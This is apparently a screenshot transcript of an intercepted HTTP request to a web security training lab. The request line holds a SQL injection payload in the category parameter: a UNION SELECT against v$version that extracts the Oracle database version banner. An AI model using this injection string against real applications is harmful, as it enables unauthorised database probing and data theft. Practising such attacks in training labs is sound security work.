 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+banner,+NULL+FROM+v$version-- HTTP/2
2 Host: 0ac4000403f5e49f80c4089800f80078.web-security-academy.net
3 Cookie: session=N2PcqNH5CJIypvMH0Rl7QklHoasWKocr
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-419,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7